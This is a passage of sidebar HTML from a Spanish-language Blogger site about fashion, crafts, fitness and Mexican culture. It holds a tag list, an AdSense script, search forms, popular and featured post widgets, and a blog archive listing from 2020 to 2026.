<a dir='ltr' href='https://www.enmimundo.soy/search/label/FUNDACI%C3%93N%20THE%20STEEL%20RACE%20A.C.'>FUNDACIÓN THE STEEL RACE A.C.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/YOUTUBE'>YOUTUBE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/fama.'>fama.</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9534641228051933&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- contrerasmas_tab1-popular-posts_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9534641228051933"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3266392780"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.enmimundo.soy/'>
ENMIMUNDO.SOY
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.enmimundo.soy/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ALEGR%C3%8DA'>ALEGRÍA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ALMOLOYA%20DE%20JU%C3%81REZ'>ALMOLOYA DE JUÁREZ</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/AMOR'>AMOR</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ANIMALES'>ANIMALES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/Apure%20mi%20caf%C3%A9'>Apure mi café</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ARTE'>ARTE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ARTESANIAS'>ARTESANIAS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ARTESAN%C3%8DAS'>ARTESANÍAS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ARTESANOS%20MIXES'>ARTESANOS MIXES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/azteca'>azteca</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/caballos'>caballos</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/calzado%20mexicano'>calzado mexicano</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/CAMINATA'>CAMINATA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/cantante%20mexicana'>cantante mexicana</a>
</li>
<li>
<span dir='ltr'>Carolina Ross</span>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/CHIHUAHUA'>CHIHUAHUA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/COCINA'>COCINA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/COMIDA%20SALUDABLE'>COMIDA SALUDABLE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/CUERPO'>CUERPO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/CULTURA'>CULTURA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DEPORTE'>DEPORTE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DESAYUNOS%20CON%20AVENA.'>DESAYUNOS CON AVENA.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DIADEMAS'>DIADEMAS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DIOS'>DIOS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DISE%C3%91OS%20%20ARTESANALES.'>DISEÑOS  ARTESANALES.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DISE%C3%91OS%20ESPECTACULARES'>DISEÑOS ESPECTACULARES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/DOCTORES'>DOCTORES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ECOLOG%C3%8DA'>ECOLOGÍA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/EJERCICIO'>EJERCICIO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/empresas%20mexicanas'>empresas mexicanas</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/espa%C3%B1oles'>españoles</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ESTILO'>ESTILO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/fama.'>fama.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/FAMILIA.'>FAMILIA.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/FASHIONISTA'>FASHIONISTA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/FITNESS'>FITNESS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/frisones'>frisones</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/FUNDACI%C3%93N%20THE%20STEEL%20RACE%20A.C.'>FUNDACIÓN THE STEEL RACE A.C.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/HIDALGO'>HIDALGO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/HOT%20CAKES%20CON%20AVENA'>HOT CAKES CON AVENA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/INSTAGRAM'>INSTAGRAM</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/ISSSTE'>ISSSTE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/looks%20llenos%20de%20color'>looks llenos de color</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MEJORESCANALESDEYOUTUBE.'>MEJORESCANALESDEYOUTUBE.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/M%C3%89XICO'>MÉXICO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MODA'>MODA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MODA%20ARTESANAL'>MODA ARTESANAL</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MODA%20ARTESANAL.'>MODA ARTESANAL.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MODA%20OAXAQUE%C3%91A'>MODA OAXAQUEÑA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MODA%20ONLINE'>MODA ONLINE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/moda%20para%20primavera'>moda para primavera</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MODAMEXICANA'>MODAMEXICANA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/monturas.'>monturas.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MUJERES%20TARAHUMARAS'>MUJERES TARAHUMARAS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/MU%C3%91ECAS%20ARTESANALES'>MUÑECAS ARTESANALES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/NATURALEZA'>NATURALEZA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/NI%C3%91OS'>NIÑOS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/OAXACA'>OAXACA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/PESAS'>PESAS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/preparate%20para%20la%20primavera'>preparate para la primavera</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/PUEBLA'>PUEBLA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/RECETAS%20CON%20AVENA'>RECETAS CON AVENA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/redes%20sociales'>redes sociales</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/REFLEXIONES'>REFLEXIONES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/REGALOS%20ARTESANALES'>REGALOS ARTESANALES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/RUTINASDECARDIO'>RUTINASDECARDIO</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/SALUD'>SALUD</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/SCRUNCHIES'>SCRUNCHIES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/SOMBREROS'>SOMBREROS</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/SOUVENIR'>SOUVENIR</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/TENDENCIAS.'>TENDENCIAS.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/TRADICIONES'>TRADICIONES</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/TUMBLR'>TUMBLR</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/VENCE%20A%20LA%20BESTIA'>VENCE A LA BESTIA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/VESTIDOS.'>VESTIDOS.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/VIDA'>VIDA</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/VIDA%20ANIMAL.'>VIDA ANIMAL.</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/warlander'>warlander</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/YOUTUBE'>YOUTUBE</a>
</li>
<li>
<a dir='ltr' href='https://www.enmimundo.soy/search/label/youtubers'>youtubers</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Entradas populares
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.enmimundo.soy/2021/04/norviel-arte-de-regalar-artesania.html' target='_blank'>
<img alt='"NORVI"...El arte de regalar artesanía' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnQo_Pfny9LPyEi02sn4rwkmQIbOSF9Bw0PXwifG9VcyHDZNyggLOdKQZHE6nVWmp-QVTazJRvBwqVgrBcEGypzdPzQjsdtGmQthaD4Dp7T2p6omQZ-GX1H2xs3jYOhqNhR23moRalJQA/s72-w640-c-h226/0001-161618088_20210421_180555_0000.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.enmimundo.soy/2021/04/norviel-arte-de-regalar-artesania.html'>
<b>
"NORVI"...El arte de regalar artesanía
</b>
</a>
</div>
<div class='item-snippet'>
&#160; Normalmente &#160;cuando salimos de viaje nos emociona comprar cualquier clase de recuerdos para nuestros amigos o familiares, pero no sé si us...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.enmimundo.soy/2020/05/contactanos.html' target='_blank'>
<img alt='CONTACTO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJmPH0JgMEJnxZqSdOmG6P1BbdURKDiCNfsZishBia-pLH7cXl5KnviepkqAGA5IRn3IKZgrVJhGqVc6T8lAwz7JW0VDFQ2cxZEwbHt5UMhsaqaRdgJwk3Nx0vCz8sWt0sTB6F545iSU4/s72-c/pinterest.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.enmimundo.soy/2020/05/contactanos.html'>
<b>
CONTACTO
</b>
</a>
</div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div></div>
<div class='recent-post'><div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisa7r4cUv5EcPHufRSx-hm_WIAZcAtQuZpEAiNL-wdEZUO9L9MKMtP89Pu49dNI3BNGq93kajii4UB_XNFkMaw5JnqSJPLNM6aYaJYpvquyHPbg04cXn9jczFFTsAYha53zwUXxvb-cqE/s1600/ads.png" alt="Sidebar Ads" style="display: none !important;" /></center>
</div>
<div class='clear'></div>
</div></div></div>
<div class='stick'><div class='sidebar no-items section' id='tab3-comments'></div>
<div style='clear: both;'></div>
<!--Sidebar Tabs Widgets End-->
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.enmimundo.soy/2023/07/los-beneficios-del-cafe.html'>Los beneficios del Café &#9749;</a></h3>
<p>
&#161; &#160; A mi me encanta el café! ... pero no se si a tí te dicen muy a menudo ... Ya no tomes tanto café, el café hace daño. Pero en realidad&#160;&#160;l...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh705BENUafkfFRjfzNa2agtLXINLEvjM8xWXbB9fAfYpQzSj8XywfcJGEIZTWpP5YVY_HHWfIFcWmQ94VBQvdHyl_IgG5xpx8aK48Uhqg9U-7rzSfbFDXm6NYOFWMjV8W8KnHFbp97_nFDevg9Zx4QEExCW-0RJ6PTew9srvInN6rTkqUmggs6ItR_WW0/w225-h400/07e99903759795bc3d0de1c0e7612deb.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.enmimundo.soy/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVO DEL BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.enmimundo.soy/2026/01/olbe-o-di.html'>&#8203;𝗧OLBE 𝗻𝗼 𝘀𝗼𝗹𝗼 𝗽𝗶𝗻𝘁𝗮 𝗠𝗨𝗥𝗢𝗦, 𝗽𝗶...</a></li>
<li><a href='https://www.enmimundo.soy/2026/01/la-marca-de-la-violencia-vs-la-fuerza.html'>&#8203;&#10024; La Marca de la VIOLENCIA vs. La Fuerza de una M...</a></li>
<li><a href='https://www.enmimundo.soy/2026/01/la-toga-y-el-corazon-nobleza-y-justicia.html'>&#8203;&#9878;&#65039;👑 La Toga y el Corazón: Nobleza y Justicia de ...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
